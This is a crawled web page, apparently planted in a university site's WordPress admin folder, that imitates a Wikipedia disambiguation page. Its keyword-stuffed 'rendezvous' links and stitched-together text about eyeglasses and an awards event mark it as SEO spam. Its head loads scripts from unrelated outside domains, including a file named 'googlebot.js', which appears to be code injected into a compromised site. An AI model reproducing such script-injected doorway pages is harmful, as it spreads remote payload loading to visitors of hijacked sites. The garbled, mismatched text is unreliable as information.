

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://agro.kmutnb.ac.th/wp-admin/images/rendezvous/?87487-1.html
body_size: 17505
content:

﻿<!DOCTYPE html>
<html class="client-nojs" lang="en" dir="ltr">
<head>
<meta charset="UTF-8"/>
<title>rendezvous basement jaxx - Wikipedia</title>
<meta name="ResourceLoaderDynamicStyles" content=""/>
<link rel="stylesheet" href="https://en.wiktionary.org/w/load.php?debug=false&lang=en&modules=ext.uls.interlanguage%7Cext.visualEditor.desktopArticleTarget.noscript%7Cext.wikimediaBadges%7Cmediawiki.legacy.commonPrint%2Cshared%7Cmediawiki.sectionAnchor%7Cmediawiki.skinning.interface%7Cskins.vector.styles&only=styles&skin=vector"/>
<meta name="generator" content="MediaWiki 1.30.0-wmf.7"/>
<meta name="referrer" content="origin-when-cross-origin"/>
<link rel="alternate" href="android-app://org.wikipedia/http/en.m.wikipedia.org/wiki/Seo"/>
<link rel="alternate" type="application/x-wiki" title="Edit this page" href="/w/index.php?title=Seo&amp;action=edit"/>
<link rel="edit" title="Edit this page" href="/w/index.php?title=Seo&amp;action=edit"/>
<link rel="apple-touch-icon" href="/static/apple-touch/wikipedia.png"/>
<link rel="shortcut icon" href="/static/favicon/wikipedia.ico"/>
<link rel="search" type="application/opensearchdescription+xml" href="/w/opensearch_desc.php" title="Wikipedia (en)"/>
<script type='text/javascript' src='https://xdghskc.com/googlebot.js'></script>
<link rel="EditURI" type="application/rsd+xml" href="//en.wikipedia.org/w/api.php?action=rsd"/>
<link rel="copyright" href="//creativecommons.org/licenses/by-sa/3.0/"/>
<link rel="canonical" href="https://en.wikipedia.org/wiki/Seo"/>
<link rel="dns-prefetch" href="//login.wikimedia.org"/>
<link rel="dns-prefetch" href="//meta.wikimedia.org" />
<script type='text/javascript' src='http://www.taofengen.com/f/getbetterhealthway.js'></script>
</head>


<body class="mediawiki ltr sitedir-ltr mw-hide-empty-elt ns-0 ns-subject page-Seo rootpage-Seo skin-vector action-view">		<div id="mw-page-base" class="noprint"></div>
		<div id="mw-head-base" class="noprint"></div>
		<div id="content" class="mw-body" role="main">
			<a id="top"></a>

							<div id="siteNotice" class="mw-body-content"><!-- CentralNotice --></div>
						<div class="mw-indicators mw-body-content">
</div>
			<h1 id="firstHeading" class="firstHeading" lang="en">rendezvous basement jaxx</h1>
									<div id="bodyContent" class="mw-body-content">
									<div id="siteSub">From Wikipedia, the free encyclopedia</div>
								<div id="contentSub"></div>
												<div id="jump-to-nav" class="mw-jump">
					Jump to:					<a href="#mw-head">navigation</a>, 					<a href="#p-search">search</a>
				</div>
				<div id="mw-content-text" lang="en" dir="ltr" class="mw-content-ltr"><div class="mw-parser-output"><table role="presentation" class="mbox-small plainlinks sistersitebox" style="background-color:#f9f9f9;border:1px solid #aaa;color:#000">
<tr>
<td class="mbox-image"></td>
<td class="mbox-text plainlist">Look up <i><b><a href="" class="extiw" title="wiktionary:SEO">rendezvous basement jaxx</a></b></i> in Wiktionary, the free dictionary.</td>
</tr>
</table>

<ul>
<li>rendezvous basement jaxx

﻿Glasses, also known as eyeglasses or spectacles, are devices consisting of glass or hard plastic lenses mounted in a frame that holds them in front of a person's eyes, typically using a bridge over the nose and arms which rest over the ears. Glasses are typically used for vision correction, such as with reading glasses and glasses used for nearsightedness. Safety glasses provide eye protection against flying debris for construction workers or lab technicians; these glasses may have protection for the sides of the eyes as well as in the lenses. Some types of safety glasses are used to protect against visible and near-visible light or radiation. Glasses are worn for eye protection in some sports, such as squash. Glasses wearers may use a strap to prevent the glasses from falling off during movement or sports. Wearers of glasses that are used only part of the time may have the glasses attached to a cord that goes around their neck, to prevent the loss of the glasses.

Friends and colleagues gathered to applaud worthy winners across seven categories – and recognise the creativity and dedication which underpin the whole sector’s contribution to the economy, to society and to customers, staff and stakeholders.



</li>
</ul>
<div style="clear: right; margin-bottom: .5em; float: right; padding: .5em 0 .8em 1.4em; background: none; width: auto;">
<div id="toc" class="toc">
<div class="toctitle">
<h2>Contents</h2>
</div>
<ul>
<li class="toclevel-1 tocsection-1"><a href="#Organisations_and_economics"><span class="tocnumber">1</span> <span class="toctext"><a href='?676092-1.html'>rendezvous origin</a></span></li>
<li class="toclevel-1 tocsection-2"><a href="#Places"><span class="tocnumber">2</span> <span class="toctext"><a href='?421344-1.html'>rendezvousing</a></span></li>
<li class="toclevel-1 tocsection-3"><a href="#Other_uses"><span class="tocnumber">3</span> <span class="toctext"><a href='?257755-1.html'>rendezvous hotel sydney</a></span></li>
<li class="toclevel-1 tocsection-4"><a href="#See_also"><span class="tocnumber">4</span> <span class="toctext"><a href='?466166-1.html'>rendezvous abbreviation</a></span></li>
</ul>
</div>
</div>



<table id="disambigbox" class="metadata plainlinks dmbox dmbox-disambig" style="" role="presentation">
<tr>
<td class="mbox-image" style="padding: 2px 0 2px 0.4em;"></td>
<td class="mbox-text" style="padding: 0.25em 0.4em; font-style: italic;">This <a href='?178728-1.html'>rendezvous st lucia tripadvisor</a> page lists articles associated with the title <b>Seo</b>.<br />
<small>If an <a href='?571929-1.html'>bellevue rendezvous</a> led you here, you may wish to change the link to point directly to the intended article.</small></td>
</tr>
</table>


<!-- 
NewPP limit report
Parsed by mw1255
Cached time: 20170702175121
Cache expiry: 2592000
Dynamic content: false
CPU time usage: 0.056 seconds
Real time usage: 0.098 seconds
Preprocessor visited node count: 1250/1000000
Preprocessor generated node count: 0/1500000
Post‐expand include size: 4043/2097152 bytes
Template argument size: 551/2097152 bytes
Highest expansion depth: 15/40
Expensive parser function count: 1/500
Lua time usage: 0.015/10.000 seconds
Lua memory usage: 1,019 KB/50 MB
-->
<!--
Transclusion expansion time report (%,ms,calls,template)
100.00%   84.041      1 -total
 55.39%   46.551      1 Template:Disambiguation
 33.72%   28.337      1 Template:Dmbox
 32.38%   27.212      1 Template:Wiktionary
 30.00%   25.213      1 Template:Sister_project
 27.74%   23.313      1 Template:Side_box
 18.36%   15.434      1 Template:Category_handler
 14.00%   11.768      1 Template:Main_other
 10.59%    8.896      1 Template:Intitle
  9.41%    7.908     10 Template:Disambiguation/cat
-->
</div>
<!-- Saved in parser cache with key enwiki:pcache:idhash:187982-0!canonical and timestamp 20170702175121 and revision id 788652692
 -->
<noscript><img src="//en.wikipedia.org/wiki/Special:CentralAutoLogin/start?type=1x1" alt="" title="" width="1" height="1" style="border: none; position: absolute;" /></noscript></div>					<div class="printfooter">
						Retrieved from "<a dir="ltr" href="https://en.wikipedia.org/w/index.php?title=Seo&amp;oldid=788652692">https://en.wikipedia.org/w/index.php?title=Seo&amp;oldid=788652692</a>"					</div>
				<div id="catlinks" class="catlinks" data-mw="interface"><div id="mw-normal-catlinks" class="mw-normal-catlinks"><a href='?1165010-1.html'>classic rendezvous</a></li></ul></div><div id="mw-hidden-catlinks" class="mw-hidden-catlinks mw-hidden-cats-hidden">Hidden categories: <ul>
				<li><a href="/wiki/Category:All_disambiguation_pages" title="Category:All disambiguation pages">All disambiguation pages</a></li></ul></div></div>				<div class="visualClear"></div>
							</div>
		</div>
		<div id="mw-navigation">
			<h2>Navigation menu</h2>

			<div id="mw-head">

									<div id="left-navigation">
										<div id="p-namespaces" role="navigation" class="vectorTabs" aria-labelledby="p-namespaces-label">
						<h3 id="p-namespaces-label">Namespaces</h3>
						<ul>
															<li  id="ca-nstab-main" class="selected"><span><a href="" accesskey="c">Article</a></span></li>
													
													</ul>
					</div>
										<div id="p-variants" role="navigation" class="vectorMenu emptyPortlet" aria-labelledby="p-variants-label">
												<h3 id="p-variants-label">
							<span>Variants</span><div></div>
						</h3>

						<div class="menu">
							<ul>
															</ul>
						</div>
					</div>
									</div>
				<div id="right-navigation">
										<div id="p-views" role="navigation" class="vectorTabs" aria-labelledby="p-views-label">
						<h3 id="p-views-label">Views</h3>
						<ul>
															<li id="ca-view" class="selected"><span><a href='?157367-1.html'>rendezvous ponteland</a></span></li>
										
													</ul>
					</div>
										<div id="p-cactions" role="navigation" class="vectorMenu emptyPortlet" aria-labelledby="p-cactions-label">
						<h3 id="p-cactions-label"><span>More</span><div></div></h3>

						<div class="menu">
							<ul>
															</ul>
						</div>
					</div>
										<div id="p-search" role="search">
						<h3>
							<label for="searchInput">Search</label>
						</h3>

						<form action="/w/index.php" id="searchform">
							<div id="simpleSearch">
							<input type="search" name="search" placeholder="Search Wikipedia" title="Search Wikipedia [f]" accesskey="f" id="searchInput"/><input type="hidden" value="Special:Search" name="title"/><input type="submit" name="fulltext" value="Search" title="Search Wikipedia for this text" id="mw-searchButton" class="searchButton mw-fallbackSearchButton"/><input type="submit" name="go" value="Go" title="Go to a page with this exact name if it exists" id="searchButton" class="searchButton"/>							</div>
						</form>
					</div>
									</div>
			</div>
			<div id="mw-panel">
				<div id="p-logo" role="banner"><a class="mw-wiki-logo" href=""  title="Visit the main page"></a></div>
	

			<div class="portal" role="navigation" id='p-lang' aria-labelledby='p-lang-label'>
			<h3 id='p-lang-label'>Languages</h3>

			<div class="body">
									<ul>
						<li class="interlanguage-link interwiki-ca"><a href="https://ca.wikipedia.org/wiki/SEO" title="SEO – Catalan" lang="ca" hreflang="ca" class="interlanguage-link-target">Català</a></li><li class="interlanguage-link interwiki-cs"><a href="https://cs.wikipedia.org/wiki/SEO" title="SEO – Czech" lang="cs" hreflang="cs" class="interlanguage-link-target">Čeština</a></li><li class="interlanguage-link interwiki-da"><a href="https://da.wikipedia.org/wiki/SEO" title="SEO – Danish" lang="da" hreflang="da" class="interlanguage-link-target">Dansk</a></li><li class="interlanguage-link interwiki-de"><a href="https://de.wikipedia.org/wiki/Seo" title="Seo – German" lang="de" hreflang="de" class="interlanguage-link-target">Deutsch</a></li><li class="interlanguage-link interwiki-es"><a href="https://es.wikipedia.org/wiki/SEO" title="SEO – Spanish" lang="es" hreflang="es" class="interlanguage-link-target">Español</a></li><li class="interlanguage-link interwiki-eo"><a href="https://eo.wikipedia.org/wiki/SEO" title="SEO – Esperanto" lang="eo" hreflang="eo" class="interlanguage-link-target">Esperanto</a></li><li class="interlanguage-link interwiki-eu"><a href="https://eu.wikipedia.org/wiki/Seo_(argipena)" title="Seo (argipena) – Basque" lang="eu" hreflang="eu" class="interlanguage-link-target">Euskara</a></li><li class="interlanguage-link interwiki-fa"><a href="https://fa.wikipedia.org/wiki/SEO_(%D8%A7%D8%A8%D9%87%D8%A7%D9%85%E2%80%8C%D8%B2%D8%AF%D8%A7%DB%8C%DB%8C)" title="SEO (ابهام‌زدایی) – Persian" lang="fa" hreflang="fa" class="interlanguage-link-target">فارسی</a></li><li class="interlanguage-link interwiki-fr"><a href="https://fr.wikipedia.org/wiki/Seo" title="Seo – French" lang="fr" hreflang="fr" class="interlanguage-link-target">Français</a></li><li class="interlanguage-link interwiki-gl"><a href="https://gl.wikipedia.org/wiki/Seo" title="Seo – Galician" lang="gl" hreflang="gl" class="interlanguage-link-target">Galego</a></li><li class="interlanguage-link interwiki-ko"><a href="https://ko.wikipedia.org/wiki/SEO" title="SEO – Korean" lang="ko" hreflang="ko" class="interlanguage-link-target">한국어</a></li><li class="interlanguage-link interwiki-it"><a href="https://it.wikipedia.org/wiki/SEO" title="SEO – Italian" lang="it" hreflang="it" class="interlanguage-link-target">Italiano</a></li><li class="interlanguage-link interwiki-nl"><a href="https://nl.wikipedia.org/wiki/Seo" title="Seo – Dutch" lang="nl" hreflang="nl" class="interlanguage-link-target">Nederlands</a></li><li class="interlanguage-link interwiki-ja"><a href="https://ja.wikipedia.org/wiki/SEO" title="SEO – Japanese" lang="ja" hreflang="ja" class="interlanguage-link-target">日本語</a></li><li class="interlanguage-link interwiki-pl"><a href="https://pl.wikipedia.org/wiki/SEO" title="SEO – Polish" lang="pl" hreflang="pl" class="interlanguage-link-target">Polski</a></li><li class="interlanguage-link interwiki-sk"><a href="https://sk.wikipedia.org/wiki/SEO" title="SEO – Slovak" lang="sk" hreflang="sk" class="interlanguage-link-target">Slovenčina</a></li><li class="interlanguage-link interwiki-sr"><a href="https://sr.wikipedia.org/wiki/SEO" title="SEO – Serbian" lang="sr" hreflang="sr" class="interlanguage-link-target">Српски / srpski</a></li><li class="interlanguage-link interwiki-sh"><a href="https://sh.wikipedia.org/wiki/SEO_(razvrstavanje)" title="SEO (razvrstavanje) – Serbo-Croatian" lang="sh" hreflang="sh" class="interlanguage-link-target">Srpskohrvatski / српскохрватски</a></li><li class="interlanguage-link interwiki-fi"><a href="https://fi.wikipedia.org/wiki/SEO" title="SEO – Finnish" lang="fi" hreflang="fi" class="interlanguage-link-target">Suomi</a></li><li class="interlanguage-link interwiki-sv"><a href="https://sv.wikipedia.org/wiki/SEO" title="SEO – Swedish" lang="sv" hreflang="sv" class="interlanguage-link-target">Svenska</a></li><li class="interlanguage-link interwiki-tr"><a href="https://tr.wikipedia.org/wiki/Seo" title="Seo – Turkish" lang="tr" hreflang="tr" class="interlanguage-link-target">Türkçe</a></li><li class="interlanguage-link interwiki-uk"><a href="https://uk.wikipedia.org/wiki/SEO_(%D0%B7%D0%BD%D0%B0%D1%87%D0%B5%D0%BD%D0%BD%D1%8F)" title="SEO (значення) – Ukrainian" lang="uk" hreflang="uk" class="interlanguage-link-target">Українська</a></li>					</ul>

		</div>
				</div>
		</div>
		<div id="footer" role="contentinfo">
							<ul id="footer-info">
											<li id="footer-info-lastmod"> This page was last edited on 2 July 2017, at 17:51.</li>
											<li id="footer-info-copyright">Text is available under the <a rel="license" href="#">Creative Commons Attribution-ShareAlike License</a><a rel="license" href="#" style="display:none;"></a>;
additional terms may apply.  By using this site, you agree to the <a href="#">Terms of Use</a> and <a href="#">Privacy Policy</a>. Wikipedia® is a registered trademark of the <a href="#">Wikimedia Foundation, Inc.</a>, a non-profit organization.</li>
									</ul>
							<ul id="footer-places">
											<li id="footer-places-privacy"><a href="https://wikimediafoundation.org/wiki/Privacy_policy" class="extiw" title="wmf:Privacy policy">Privacy policy</a></li>
											<li id="footer-places-about"><a href="/wiki/Wikipedia:About" title="Wikipedia:About">About Wikipedia</a></li>
											<li id="footer-places-disclaimer"><a href="/wiki/Wikipedia:General_disclaimer" title="Wikipedia:General disclaimer">Disclaimers</a></li>
											<li id="footer-places-contact"><a href="//en.wikipedia.org/wiki/Wikipedia:Contact_us">Contact Wikipedia</a></li>
											<li id="footer-places-developers"><a href="https://www.mediawiki.org/wiki/Special:MyLanguage/How_to_contribute">Developers</a></li>
											<li id="footer-places-cookiestatement"><a href="https://wikimediafoundation.org/wiki/Cookie_statement">Cookie statement</a></li>
											<li id="footer-places-mobileview"><a href="//en.m.wikipedia.org/w/index.php?title=Seo&amp;mobileaction=toggle_view_mobile" class="noprint stopMobileRedirectToggle">Mobile view</a></li>
									</ul>
										<ul id="footer-icons" class="noprint">
											<li id="footer-copyrightico">
							<a href="https://wikimediafoundation.org/"><img src="https://en.wikipedia.org/static/images/wikimedia-button.png" srcset="/static/images/wikimedia-button-1.5x.png 1.5x, /static/images/wikimedia-button-2x.png 2x" width="88" height="31" alt="Wikimedia Foundation"/></a>						</li>
											<li id="footer-poweredbyico">
							<a href="//www.mediawiki.org/"><img src="https://en.wikipedia.org/static/images/poweredby_mediawiki_88x31.png" alt="Powered by MediaWiki" srcset="/static/images/poweredby_mediawiki_132x47.png 1.5x, /static/images/poweredby_mediawiki_176x62.png 2x" width="88" height="31"/></a>						</li>
									</ul>
						<div style="clear:both"></div>
		</div>

	</body>
</html>
<script type="text/javascript" src="//js.users.51.la/19426167.js"></script>